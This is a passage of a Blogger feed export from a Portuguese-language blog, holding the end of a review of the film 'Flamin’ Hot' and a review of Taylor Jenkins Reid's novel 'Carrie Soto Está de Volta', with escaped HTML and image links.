center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmGOc9YgDHdpmZa9DOwHomx7_TuOReFLGAiGPVmqzc1mDdkwNG2dXtETCvQcy_JY7bnNPxyN0UHa_temse97VAPgqnTO2kwwisNT8XGdqXY6qxayzi2nmDNvvqErAi8Uc9TglaNhfS4u--o69umKkwN7v-M59lXMNUE9yvoFQz1ttbmADnk19KzFmspBn\/s1361\/Teste%20de%20sabor%20em%20Flamin%20Hot.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"905\" data-original-width=\"1361\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmGOc9YgDHdpmZa9DOwHomx7_TuOReFLGAiGPVmqzc1mDdkwNG2dXtETCvQcy_JY7bnNPxyN0UHa_temse97VAPgqnTO2kwwisNT8XGdqXY6qxayzi2nmDNvvqErAi8Uc9TglaNhfS4u--o69umKkwN7v-M59lXMNUE9yvoFQz1ttbmADnk19KzFmspBn\/w640-h426\/Teste%20de%20sabor%20em%20Flamin%20Hot.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003EFrito-Lay \u003C\/b\u003Eafirma que essa não é a história real, mas o filme é baseado nas memórias do próprio Richard, então oficialmente não se sabe ao certo o “pai” do Flamin Hot. Richard é o narrador e por vezes exagera nos fatos, como ele mesmo deixa claro, mas isso só dá um tcham a mais para o filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EComunidade latina\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMais do que falar só sobre a criação de um sabor, Flamin’ Hot é sobre a comunidade latina e o tempero que ela traz (perdão pelo trocadilho). Numa época em que os mexicanos – e tantos outros – eram hostilizados nos EUA, eles\u003Cb\u003E se uniam\u003C\/b\u003E, se ajudavam e assim seguiam em frente. Richard, por exemplo, não seria quem se tornou não fosse a esposa Judy e seus filhos, além dos amigos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO filme mostra, ainda que de forma não tão profunda, o que a \u003Cb\u003Eeconomia americana\u003C\/b\u003E se tornou para os latinos nos anos 1990, como eles foram afetados, e como precisaram se reinventar, algo que Richard fez.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxG0mw7R7sHKg0kqyYC6OU3ZgOFNIJvqkYOCzgU70UWVG1yL5IcKVJV5xDKBesT6b5SmqleQr48SvAoaYXSGq2Q_S638nIiNv6VXF8TXimXOy2183mf7mt-49lgNmSZDMSCdu3l_hNPk5-5me2fDTK0I8NyRuzSg1olkxgyCAS_iCaRET0iyjrnEDxXcIx\/s3000\/Cena%20de%20Flamin%20Hot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1688\" data-original-width=\"3000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxG0mw7R7sHKg0kqyYC6OU3ZgOFNIJvqkYOCzgU70UWVG1yL5IcKVJV5xDKBesT6b5SmqleQr48SvAoaYXSGq2Q_S638nIiNv6VXF8TXimXOy2183mf7mt-49lgNmSZDMSCdu3l_hNPk5-5me2fDTK0I8NyRuzSg1olkxgyCAS_iCaRET0iyjrnEDxXcIx\/w640-h360\/Cena%20de%20Flamin%20Hot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEj8uvShWlj5Mv4r8C4MJw-V1bauLFTfGe5iW_G1WRSyxu4AalRb0P5Uzd4LmvleC8Ac6hyIVEz9szdjLwgzzQ1AE3JvqfkGwvfl2dMMipYX5vhI9aGxmt6p9-ob8suNr6JLZe4PibqTSvh2Td_QxoA2s6eN6w6OEtDV4SdJcBcV8P1hPRzEYZnn_RkVjK\/s1368\/Flamin%20Hot%20-%20Cena.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1368\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEj8uvShWlj5Mv4r8C4MJw-V1bauLFTfGe5iW_G1WRSyxu4AalRb0P5Uzd4LmvleC8Ac6hyIVEz9szdjLwgzzQ1AE3JvqfkGwvfl2dMMipYX5vhI9aGxmt6p9-ob8suNr6JLZe4PibqTSvh2Td_QxoA2s6eN6w6OEtDV4SdJcBcV8P1hPRzEYZnn_RkVjK\/w640-h426\/Flamin%20Hot%20-%20Cena.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003ERichard e Judy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EJesse Garcia \u003C\/b\u003Eé simplesmente ótimo. Ele é a alma do filme e tem um excelente timing de comédia. Seu Richard, apesar de cheio de defeitos no passado (sua história não é das mais suaves...), nos faz querer abraçá-lo, ser amigo dele. Seu \u003Cb\u003Ecarisma \u003C\/b\u003Eé contagiante e o público torce muito por ele e sua ideia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE \u003Cb\u003EAnnie Gonzalez\u003C\/b\u003E, não fica atrás. Sua Judy é o coração do filme. É aquele tipo de mulher capaz de mudar um homem, que coloca todo mundo em marcha e não mede esforços por aqueles que ama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnX7kkKgM_UgpDzfRddOVgOpLQgqiqZaF96a0H5XS71jYV5Rz4KqGlQ0_jqfnE527_qqWddVbPW-rhJn3dtlb7-avMpe_cpqeFTFVcA_bf1JWmbTGK9ZabB7xwUQlYNvMscD8F_-e5AJVw7zB8RZLjqkpiE3ClDv_TTT9SFdumI1P8c8omDDFyMVF73FIK\/s8256\/Roger%20Enrico%20em%20Flamin%20Hot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5504\" data-original-width=\"8256\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnX7kkKgM_UgpDzfRddOVgOpLQgqiqZaF96a0H5XS71jYV5Rz4KqGlQ0_jqfnE527_qqWddVbPW-rhJn3dtlb7-avMpe_cpqeFTFVcA_bf1JWmbTGK9ZabB7xwUQlYNvMscD8F_-e5AJVw7zB8RZLjqkpiE3ClDv_TTT9SFdumI1P8c8omDDFyMVF73FIK\/w640-h426\/Roger%20Enrico%20em%20Flamin%20Hot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA direção de Longoria, também descendente de mexicanos, mostra a \u003Cb\u003Ealma acolhedora\u003C\/b\u003E dos latinos, ainda que em muitos momentos tudo seja quase caricato, o que acredito que tenha sido proposital devido ao caráter cômico do filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFlamin’ Hot é uma ótima surpresa no quase infinito catálogo dos streamings. \u003C\/b\u003EIndependente se a criação seja totalmente de Richard ou da Frito-Lay, o filme vale suas quase 2 horas de duração.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo bastante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/6827680514410929021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/flamin-hot-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6827680514410929021"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6827680514410929021"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/flamin-hot-critica.html","title":" Flamin’ Hot: O Sabor Que Mudou o Mundo – Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s72-c\/Flamin%20Hot%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-3211216465897682817"},"published":{"$t":"2023-06-23T15:34:00.005-03:00"},"updated":{"$t":"2023-06-23T15:35:25.830-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carrie Soto Está de Volta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daisy Jones \u0026 The Six"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora Paralela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malibu Renasce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Os Sete Maridos de Evelyn Hugo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taylor Jenkins Reid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tenista"}],"title":{"type":"text","$t":"Carrie Soto Está de Volta, de Taylor Jenkins Reid – Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETaylor Jenkins Reid\u003C\/b\u003E é uma das minhas musas literárias. A conheci com Os Sete Maridos de Evelyn Hugo e desde então eu quero ler até a lista de compras que ela escrever. Gosto muito dos seus livros avulsos, mas os do \u003Cb\u003E“Taylorverso”\u003C\/b\u003E são os preferidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComeçou com \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2019\/11\/os-sete-maridos-de-evelyn-hugo-resenha.html\" target=\"_blank\"\u003E\u003Cb\u003EOs Sete Maridos de Evelyn Hugo (resenha aqui)\u003C\/b\u003E\u003C\/a\u003E nos anos 1960, seguimos para a \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2020\/03\/daisy-jones-six-resenha.html\" target=\"_blank\"\u003E\u003Cb\u003EDaisy Jones \u0026amp; The Six (resenha aqui)\u003C\/b\u003E\u003C\/a\u003E nos anos 1970, depois fomos para \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2021\/07\/malibu-renasce-de-taylor-jenkins-reid.html\" target=\"_blank\"\u003E\u003Cb\u003EMalibu Renasce (resenha aqui)\u003C\/b\u003E\u003C\/a\u003E nos anos 1980 e, enfim, chegamos nos anos 1990 com \u003Cb\u003ECarrie Soto Está de Volta\u003C\/b\u003E. Todas as obras publicadas por aqui pela Editora Paralela, selo da Companhia das Letras, apresentam alguma conexão. Por exemplo, um dos maridos de Evelyn Hugo é Mick Riva, cantor mencionado em Daisy Jones e pai de Nina, de Malibu Renasce. Carrie Soto é namorada do ex-marido de Nina e Evelyn Hugo e banda Daisy Jones são citados diversas vezes nos outros livros. Não precisa ler todos e nem na ordem, mas é sempre legal seguir a cronologia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO último publicado – e agora lido por mim – é \u003Cb\u003ECarrie Soto Está de Volta.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHdwsxWD0rNA-RbFNg1iUombQU0heZlkcYJ2AFoTcHt6JjqfPrk417FKoeBQ2WiJ3h2FdXNFXPUM6srq00YuSpkQvj9DYpYg-avXiGk2er8UyKR51ZBQgdTuh0PhRaU7FCcTnMnSTOQD_zNBot28rvvpC1-xUbYVYHTbMNm9JYCkoriK7LuCytvCEq0XL\/s1600\/WhatsApp%20Image%202023-06-23%20at%2015.23.37.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHdwsxWD0rNA-RbFNg1iUombQU0heZlkcYJ2AFoTcHt6JjqfPrk417FKoeBQ2WiJ3h2FdXNFXPUM6srq00YuSpkQvj9DYpYg-avXiGk2er8UyKR51ZBQgdTuh0PhRaU7FCcTnMnSTOQD_zNBot28rvvpC1-xUbYVYHTbMNm9JYCkoriK7LuCytvCEq0XL\/s16000\/WhatsApp%20Image%202023-06-23%20at%2015.23.37.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECarrie Soto Está de Volta\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECarrie Soto é a \u003Cb\u003Emaior tenista\u003C\/b\u003E de todos os tempos. Possui recordes quase imbatíveis e é uma lenda. Depois de uma cirurgia no joelho se aposentou. Aos 37 anos está vendo seu recorde ser igualado por Nicki Chan, uma promessa do tênis que deseja ser a maior. Carrie não aceita que roubem seu título, então junto com Javier, seu pai e treinador, \u003Cb\u003Edecide voltar para as quadras\u003C\/b\u003E e retomar aquilo que é seu, jogando os quatro grande slams do ano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMas a idade e o joelho estão cobrando seu preço. Carrie tem muitas vezes 20 anos a mais do que as adversárias e para que atinja a seu rendimento da época do auge é preciso muito \u003Cb\u003Esacrifício\u003C\/b\u003E. Mas o maior problema é lutar contra o\u003Cb\u003E medo\u003C\/b\u003E terrível de não vencer, de não ser a melhor, de tirarem dela tudo o que batalhou sua vida inteira.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOmX6jwluT4v9cWYdfQ4bKaESRIUlUx-m7hZfVRsASz55prpb1xQ0DI8meLlUHM67XOwbRvGpjkVpvTt1WJFXqomEYmOLyoFAILs6UsjuNdsABn8aNVS-VXwzu-kP35aGHrdZDluX7eb6o-mUD7z4gR3RE-qpuPGr-M0GTVUmPpIDLx1CbZoPNunE8kgfz\/s780\/Taylor%20Jenkins%20Reid.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"780\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOmX6jwluT4v9cWYdfQ4bKaESRIUlUx-m7hZfVRsASz55prpb1xQ0DI8meLlUHM67XOwbRvGpjkVpvTt1WJFXqomEYmOLyoFAILs6UsjuNdsABn8aNVS-VXwzu-kP35aGHrdZDluX7eb6o-mUD7z4gR3RE-qpuPGr-M0GTVUmPpIDLx1CbZoPNunE8kgfz\/w320-h194\/Taylor%20Jenkins%20Reid.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETaylor Jenkins Reid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECarrie, imperfeita\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUm dos maiores acertos de Taylor Jenkins Reid é criar personagens imperfeitos. Nenhum deles é totalmente correto, principalmente suas protagonistas (acho que talvez a Nina, de Malibu Renasce, seja a mais de boa). E se tem algo que Carrie Soto sabe ser é imperfeita. Não no tênis, porque no esporte ela é realmente sem defeitos, mas na vida privada ela é, na melhor das maneiras de descrever, uma criança birrenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EConfesso que demorei a me conectar ao livro e comecei a curtir mesmo do meio para o final. Carrie \u003Cb\u003Enão é gostável \u003C\/b\u003Ee faz questão de ser o mínimo possível, tanto em quadra quanto na vida pessoal. Isso acontece com outras personagens da autora, mas todas tem carisma que nos envolvem. Carrie não. Até porque ela entra num looping eterno de parecer uma adolescente que diz \u003Cb\u003E“mas eu quero!”\u003C\/b\u003E o tempo inteiro e se lamentar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA obra tem excelentes personagens secundários como \u003Cb\u003EJavier\u003C\/b\u003E, responsável pela formação da filha e sua obsessão por vencer, e \u003Cb\u003ENicky Chan\u003C\/b\u003E, de quem eu gostaria te ter visto mais, inclusive um livro só dela. E ainda temos\u003Cb\u003E Bowe\u003C\/b\u003E, jogador que como Carrie é mais velho, não tem o público a seu favor e deseja ganhar pelo menos um torneio naquele ano. E o seu arco dramático é muito bom e redondinho, assim como seu envolvimento com Carrie. É bacana, bonito, sem a autora pesar a mão e transformar a protagonista numa mulher fofa toda apaixonada, porque essa simplesmente não é ela. Taylor respeita os seus personagens e isso é lindo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrnFvniK-AEJ2GrFmiIfVYko6cOXhkvikCSzvm5uJ-KPpYE1GWTMXC6uFxyHGZS09GpuxDJ1xReEXVbpJTiCRAwObE8qz-dXnrkgvjDnFHYydnRr4zUlVaXzJHBBhfx_VkVM0xzYWNGe3FsXSt7F5l-o_KKXqpZ50NEz5OIvmI64ZA-0XlNpOhyjmVbi7e\/s1024\/WhatsApp%20Image%202023-06-23%20at%2015.22.04.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrnFvniK-AEJ2GrFmiIfVYko6cOXhkvikCSzvm5uJ-KPpYE1GWTMXC6uFxyHGZS09GpuxDJ1xReEXVbpJTiCRAwObE8qz-dXnrkgvjDnFHYydnRr4zUlVaXzJHBBhfx_VkVM0xzYWNGe3FsXSt7F5l-o_KKXqpZ50NEz5OIvmI64ZA-0XlNpOhyjmVbi7e\/w480-h640\/WhatsApp%20Image%202023-06-23%20at%2015.22.04.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulheres no esporte\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO livro é uma crítica valiosa ao papel da mulher no esporte, em como os homens sempre ganham mais destaque e como até lá as mulheres são objetificadas, já que ela é chamada de \u003Cb\u003E“vaca” \u003C\/b\u003Epor não ser só sorrisos, arrumadinha, linda e amável com as adversárias e a imprensa. Carrie sempre quis ganhar e apenas isso, o que inclusive a torna arrogante aos olhos dos outros. Enquanto homens com atitudes muito piores do que as dela têm muito pano passado para si.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComo eu não entendo grandes coisas de tênis precisei muitas vezes olhar no Google o que eram os\u003Cb\u003E jargões\u003C\/b\u003E (backhand, ace, etc), mas isso não atrapalha a leitura. É, como todo livro da Taylor: Uma leitura fluida, \u003Cb\u003Einteressante\u003C\/b\u003E, envolvente e que te entretém ao mesmo tempo que faz pensar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMais um livro excelente da autora\u003C\/b\u003E. Agora é esperar o que se passa nos anos 2000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" 